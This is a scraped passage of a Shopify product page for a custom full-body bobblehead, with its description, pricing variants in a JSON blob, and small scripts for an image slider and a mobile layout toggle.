                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div style="text-align: start;" class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926" alt=""></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958" alt=""></p>
</div>
<div class="descri">
<p class="title" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027"></p>
<p class="title" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/US.gif?v=1690291903"></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127"></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the images to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: 4px; top: 3353px;">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Fully%20Customizable%20Single%20Bobblehead%20Male&amp;url=https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/fully-customized-bobblehead-1-person&amp;media=//www.bobblegifts.com/cdn/shop/products/BG013_1024x1024.jpg?v=1623393072&amp;description=Fully%20Customizable%20Single%20Bobblehead%20Male" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/fully-custom-bobbleheads">Fully Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fully-customizable-single-bobblehead">Fully Customizable Single Bobblehead</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/fullycustom">fullycustom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/personalized-bobbleheads-from-photo">Personalized Bobbleheads From Photo</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/fully-customized-bobblehead-1-person?variant=32557371916324" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom1">
    {"id":1168899768356,"title":"Fully Customizable Single Bobblehead Male","handle":"fully-customized-bobblehead-1-person","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-02T14:54:12+08:00","created_at":"2019-03-02T14:59:00+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Fully Custom Bobbleheads","Fully Customizable Single Bobblehead","fullycustom","Needbase","Personalized Bobbleheads From Photo"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557371916324,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557371949092,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557371981860,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748773924,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748806692,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748839460,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372112932,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372145700,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372178468,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748872228,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748904996,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748937764,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372309540,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372342308,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372375076,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748970532,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611749003300,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611749036068,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG031-5.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/5f23d6641b3974aca77757a093d6f18f_small_7d31a883-5ac4-42a6-a518-29f0c09fb354.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG025_025bf590-cfac-4c6e-bf4e-b00866fe8cac.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG030_3ff98b9f-8275-47d7-9c0f-c95952781328.jpg?v=1623393072","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1444a976-864c-4769-a5f3-efd77ea52482.jpg?v=1758802665"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Fully Customized Bobblehead - 1 Person - BobbleGifts","id":2181601689636,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG013.jpg?v=1623393072","width":600},{"alt":"Fully Customized Bobblehead - 1 Person - 